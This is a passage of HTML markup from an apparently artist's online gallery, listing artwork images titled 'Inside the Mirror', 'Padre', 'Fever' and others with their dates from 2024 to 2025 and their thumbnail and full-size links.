                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>APRIL 27 April 27, 2024</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/april-27-april-27-2024FAB7AA17-1AD3-7F8E-C85F-00C800517889_600_400.jpg" alt="april-27-april-27-2024FAB7AA17-1AD3-7F8E-C85F-00C800517889.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="18"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-73" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/inside-the-mirror-part-i-march-23-2024-may-1-202457BDCE25-3538-05D4-B78A-B76DA3117302.jpg"
                                                           
                            data-caption="&lt;h3&gt;INSIDE THE MIRROR PART I March 23, 2024 - May 1, 2024&lt;/h3&gt; &lt;p&gt;INSIDE THE MIRROR PART I&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>INSIDE THE MIRROR PART I</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/inside-the-mirror-part-i-march-23-2024-may-1-202457BDCE25-3538-05D4-B78A-B76DA3117302_600_400.jpg" alt="inside-the-mirror-part-i-march-23-2024-may-1-202457BDCE25-3538-05D4-B78A-B76DA3117302.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="19"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-74" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/don-bonzino-may-4-202437F4FBB8-EB76-22F5-3A0B-6B38C6623295.jpg"
                                                           
                            data-caption="&lt;h3&gt;DON BONZINO May 4, 2024&lt;/h3&gt; &lt;p&gt;DON BONZINO&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>DON BONZINO</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/don-bonzino-may-4-202437F4FBB8-EB76-22F5-3A0B-6B38C6623295_600_400.jpg" alt="don-bonzino-may-4-202437F4FBB8-EB76-22F5-3A0B-6B38C6623295.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="20"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-75" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/mommy-nurse-may-4-25-2024EB2D8A61-C3C2-3A20-804E-1A5B396015A5.jpg"
                                                           
                            data-caption="&lt;h3&gt;MOMMY NURSE May 4-25, 2024&lt;/h3&gt; &lt;p&gt;MOMMY NURSE&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>MOMMY NURSE</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/mommy-nurse-may-4-25-2024EB2D8A61-C3C2-3A20-804E-1A5B396015A5_600_400.jpg" alt="mommy-nurse-may-4-25-2024EB2D8A61-C3C2-3A20-804E-1A5B396015A5.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="21"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-76" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/padre-may-26-2024309E8C02-9D74-CDA8-227B-3E641790A550.jpg"
                                                           
                            data-caption="&lt;h3&gt;PADRE May 26, 2024&lt;/h3&gt; &lt;p&gt;PADRE&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>PADRE</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/padre-may-26-2024309E8C02-9D74-CDA8-227B-3E641790A550_600_400.jpg" alt="padre-may-26-2024309E8C02-9D74-CDA8-227B-3E641790A550.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="22"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-77" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/fracture-05-19-may-27-2024-june-8-20243DCB3F87-C333-D5B1-D453-D8ED4EE55E2E.jpg"
                                                           
                            data-caption="&lt;h3&gt;FRACTURE '05'19 May 27, 2024 - June 8, 2024&lt;/h3&gt; &lt;p&gt;FRACTURE '05'19&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>FRACTURE '05'19</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/fracture-05-19-may-27-2024-june-8-20243DCB3F87-C333-D5B1-D453-D8ED4EE55E2E_600_400.jpg" alt="fracture-05-19-may-27-2024-june-8-20243DCB3F87-C333-D5B1-D453-D8ED4EE55E2E.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="23"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-78" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/dancing-touch-private-tina-june-16-2024-june-20-20244BC4A5B9-00C3-2503-73D1-BD44E033C0B8.jpg"
                                                           
                            data-caption="&lt;h3&gt;DANCING TOUCH (PRIVATE TINA) June 16, 2024 - June 20, 2024&lt;/h3&gt; &lt;p&gt;DANCING TOUCH (PRIVATE TINA)&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>DANCING TOUCH (PRIVATE TINA)</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/dancing-touch-private-tina-june-16-2024-june-20-20244BC4A5B9-00C3-2503-73D1-BD44E033C0B8_600_400.jpg" alt="dancing-touch-private-tina-june-16-2024-june-20-20244BC4A5B9-00C3-2503-73D1-BD44E033C0B8.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="24"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-79" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/paint-gun-for-witkacy-june-22-2024-july-28-20242D749973-2214-6512-304C-1E3B284CE16B.jpg"
                                                           
                            data-caption="&lt;h3&gt;PAINT GUN FOR WITKACY June 22, 2024 - July 28, 2024&lt;/h3&gt; &lt;p&gt;PAINT GUN FOR WITKACY&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>PAINT GUN FOR WITKACY</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/paint-gun-for-witkacy-june-22-2024-july-28-20242D749973-2214-6512-304C-1E3B284CE16B_600_400.jpg" alt="paint-gun-for-witkacy-june-22-2024-july-28-20242D749973-2214-6512-304C-1E3B284CE16B.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="25"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-80" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/fever-august-4-5-2024E065DE75-EBC2-B545-3F18-85F45638D2D5.jpg"
                                                           
                            data-caption="&lt;h3&gt;FEVER August 4-5, 2024&lt;/h3&gt; &lt;p&gt;FEVER&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>FEVER</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/fever-august-4-5-2024E065DE75-EBC2-B545-3F18-85F45638D2D5_600_400.jpg" alt="fever-august-4-5-2024E065DE75-EBC2-B545-3F18-85F45638D2D5.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="26"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-81" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/papi-for-my-daddy-and-v-v-g-august-5-19-20244CA869A2-B5D6-013E-25A2-495BCDDD2C19.jpg"
                                                           
                            data-caption="&lt;h3&gt;PAPI (FOR MY DADDY AND V.V.G.) August 5-19, 2024&lt;/h3&gt; &lt;p&gt;PAPI&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>PAPI</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/papi-for-my-daddy-and-v-v-g-august-5-19-20244CA869A2-B5D6-013E-25A2-495BCDDD2C19_600_400.jpg" alt="papi-for-my-daddy-and-v-v-g-august-5-19-20244CA869A2-B5D6-013E-25A2-495BCDDD2C19.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="27"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-82" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/the-borders-of-memory-3h-november-2-20248D2E7EDE-2C31-6857-A4D3-F89ED7AD213A.jpg"
                                                           
                            data-caption="&lt;h3&gt;THE BORDERS OF MEMORY 3H November 2, 2024&lt;/h3&gt; &lt;p&gt;THE BORDERS OF MEMORY 3H&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>THE BORDERS OF MEMORY 3H</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/the-borders-of-memory-3h-november-2-20248D2E7EDE-2C31-6857-A4D3-F89ED7AD213A_600_400.jpg" alt="the-borders-of-memory-3h-november-2-20248D2E7EDE-2C31-6857-A4D3-F89ED7AD213A.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="28"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-83" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/making-of-november-5-11-2024407DD412-F757-54AB-9DF2-6FF3AA036D28.jpg"
                                                           
                            data-caption="&lt;h3&gt;MAKING OF November 5-11, 2024&lt;/h3&gt; &lt;p&gt;MAKING OF&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>MAKING OF</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/making-of-november-5-11-2024407DD412-F757-54AB-9DF2-6FF3AA036D28_600_400.jpg" alt="making-of-november-5-11-2024407DD412-F757-54AB-9DF2-6FF3AA036D28.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="29"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-84" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/birdie-beast-winner-for-mike-tyson-november-16-19-202419C96A3A-71A7-F381-8345-AABC88E7C0E7.jpg"
                                                           
                            data-caption="&lt;h3&gt;BIRDIE BEAST WINNER (FOR MIKE TYSON) November 16-19, 2024&lt;/h3&gt; &lt;p&gt;BIRDIE BEAST WINNER (FOR MIKE TYSON)&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>BIRDIE BEAST WINNER (FOR MIKE TYSON)</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/birdie-beast-winner-for-mike-tyson-november-16-19-202419C96A3A-71A7-F381-8345-AABC88E7C0E7_600_400.jpg" alt="birdie-beast-winner-for-mike-tyson-november-16-19-202419C96A3A-71A7-F381-8345-AABC88E7C0E7.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="30"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-85" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/electric-brothers-land-for-a-s-j-h-august-25-2024-december-18-202417BB63FE-2034-D579-A131-BFEDDE722CA0.jpg"
                                                           
                            data-caption="&lt;h3&gt;ELECTRIC BROTHERS LAND (FOR A.S. &amp; J.H.) August 25, 2024 - December 18, 2024&lt;/h3&gt; &lt;p&gt;ELECTRIC BROTHERS LAND&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>ELECTRIC BROTHERS LAND</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/electric-brothers-land-for-a-s-j-h-august-25-2024-december-18-202417BB63FE-2034-D579-A131-BFEDDE722CA0_600_400.jpg" alt="electric-brothers-land-for-a-s-j-h-august-25-2024-december-18-202417BB63FE-2034-D579-A131-BFEDDE722CA0.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="31"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-86" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/shadows-in-my-mind-february-16-20250EC743B0-9B35-67E3-0D48-2EA68AA74D7A.jpg"
                                                           
                            data-caption="&lt;h3&gt;SHADOWS IN MY MIND February 16, 2025&lt;/h3&gt; &lt;p&gt;SHADOWS IN MY MIND&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>SHADOWS IN MY MIND</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/shadows-in-my-mind-february-16-20250EC743B0-9B35-67E3-0D48-2EA68AA74D7A_600_400.jpg" alt="SHINING (December 2019 - January 2020)" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="32"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-87" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/no-33-from-the-beginning-shadows-in-my-mind-february-17-18-2025EE05746B-47AB-046C-35CE-C46D0465031E.jpg"
                                                           
                            data-caption="&lt;h3&gt;NO 33 - FROM THE BEGINNING - SHADOWS IN MY MIND February 17-18, 2025&lt;/h3&gt; &lt;p&gt;NO 33 - FROM THE BEGINNING - SHADOWS IN MY MIND&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>NO 33 - FROM THE BEGINNING - SHADOWS IN MY MIND</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/no-33-from-the-beginning-shadows-in-my-mind-february-17-18-2025EE05746B-47AB-046C-35CE-C46D0465031E_600_400.jpg" alt="no-33-from-the-beginning-shadows-in-my-mind-february-17-18-2025EE05746B-47AB-046C-35CE-C46D0465031E.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="33"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-88" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/the-stone-disappeared-february-23-2025C6409E24-6E0C-8CF2-FD2C-4AE9C73BB5AE.jpg"
                                                           
                            data-caption="&lt;h3&gt;THE STONE DISAPPEARED February 23, 2025&lt;/h3&gt; &lt;p&gt;THE STONE DISAPPEARED &lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>THE STONE DISAPPEARED </p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/the-stone-disappeared-february-23-2025C6409E24-6E0C-8CF2-FD2C-4AE9C73BB5AE_600_400.jpg" alt="the-stone-disappeared-february-23-2025C6409E24-6E0C-8CF2-FD2C-4AE9C73BB5AE.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="34"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-89" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/the-core-march-16-2025-april-19-2025B42B91BA-8118-830D-4C08-FEBD29480433.jpg"
                                                           
                            data-caption="&lt;h3&gt;THE CORE March 16, 2025 - April 19, 2025&lt;/h3&gt; &lt;p&gt;THE CORE &lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>THE CORE </p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/the-core-march-16-2025-april-19-2025B42B91BA-8118-830D-4C08-FEBD29480433_600_400.jpg" alt="the-core-march-16-2025-april-19-2025B42B91BA-8118-830D-4C08-FEBD29480433.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="35"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-90" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/inside-the-mirror-part-ii-december-26-2024-april-20-20255D9EC6FD-2B41-F140-FA20-2E93B5FF3D9C.jpg"
                                                           
                            data-caption="&lt;h3&gt;INSIDE THE MIRROR PART II December 26, 2024 - April 20, 2025&lt;/h3&gt; &lt;p&gt;INSIDE THE MIRROR PART II &lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>INSIDE THE MIRROR PART II </p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/inside-the-mirror-part-ii-december-26-2024-april-20-20255D9EC6FD-2B41-F140-FA20-2E93B5FF3D9C_600_400.jpg" alt="inside-the-mirror-part-ii-december-26-2024-april-20-20255D9EC6FD-2B41-F140-FA20-2E93B5FF3D9C.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="36"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-91" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/dust-of-mind-may-3-20252A5F36E3-F5EA-49A7-0BF6-212E9FB097A4.jpg"
                                                           
                            data-caption="&lt;h3&gt;DUST OF MIND May 3, 2025&lt;/h3&gt; &lt;p&gt;DUST OF MIND &lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>DUST OF MIND </p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/dust-of-mind-may-3-20252A5F36E3-F5EA-49A7-0BF6-212E9FB097A4_600_400.jpg" alt="dust-of-mind-may-3-20252A5F36E3-F5EA-49A7-0BF6-212E9FB097A4.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="37"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-92" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/la-signora-sofia-february-23-2025-may-20-2025523BEFF8-E025-C5F8-BFAE-E7225F0B9EDB.jpg"
                                                           
                            data-caption="&lt;h3&gt;LA SIGNORA SOFIA February 23, 2025 - May 20, 2025&lt;/h3&gt; &lt;p&gt;LA SIGNORA SOFIA &lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>LA SIGNORA SOFIA </p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/la-signora-sofia-february-23-2025-may-20-2025523BEFF8-E025-C5F8-BFAE-E7225F0B9EDB_600_400.jpg" alt="la-signora-sofia-february-23-2025-may-20-2025523BEFF8-E025-C5F8-BFAE-E7225F0B9EDB.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="38"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-93" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/39-years-of-twins-sophie-22-10-and-nathalie-22-05-20-04-1986-april-20-2025-may-27-20252868A01F-A7F2-5415-4189-CCA7888A6E39.jpg"
                                                           
                            data-caption="&lt;h3&gt;39 YEARS OF TWINS SOPHIE -22-10- AND NATHALIE -22-05- ---20-04-1986--- April 20, 2025 - May 27, 2025&lt;/h3&gt; &lt;p&gt;39 YEARS OF TWINS SOPHIE -22-10- AND NATHALIE -22-05- ---20-04-1986--- &lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>39 YEARS OF TWINS SOPHIE -22-10- AND NATHALIE -22-05- ---20-04-1986--- </p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/39-years-of-twins-sophie-22-10-and-nathalie-22-05-20-04-1986-april-20-2025-may-27-20252868A01F-A7F2-5415-4189-CCA7888A6E39_600_400.jpg" alt="39-years-of-twins-sophie-22-10-and-nathalie-22-05-20-04-1986-april-20-2025-may-27-20252868A01F-A7F2-5415-4189-CCA7888A6E39.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="39"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-94" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/crystal-anniversary-with-bonzo-may-27-31-2025-malyF5F293C3-93AC-13A3-A502-F59B0360B93E.jpg"
                                                           
                            data-caption="&lt;h3&gt;CRYSTAL ANNIVERSARY WITH BONZO May 27-31, 2025 &lt;/h3&gt; &lt;p&gt;CRYSTAL ANNIVERSARY WITH BONZO &lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>CRYSTAL ANNIVERSARY WITH BONZO </p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/crystal-anniversary-with-bonzo-may-27-31-2025-malyF5F293C3-93AC-13A3-A502-F59B0360B93E_600_400.jpg" alt="crystal-anniversary-with-bonzo-may-27-31-2025-malyF5F293C3-93AC-13A3-A502-F59B0360B93E.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="40"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-95" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/witness-of-the-night-of-june-26-june-29-2025E8A5601B-2D09-FACC-D036-D8952EB4340C.jpg"
                                                           
                            data-caption="&lt;h3&gt;WITNESS OF THE NIGHT OF JUNE 26 June 29, 2025&lt;/h3&gt; &lt;p&gt;WITNESS OF THE NIGHT OF JUNE&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>WITNESS OF THE NIGHT OF JUNE</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/witness-of-the-night-of-june-26-june-29-2025E8A5601B-2D09-FACC-D036-D8952EB4340C_600_400.jpg" alt="witness-of-the-night-of-june-26-june-29-2025E8A5601B-2D09-FACC-D036-D8952EB4340C.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
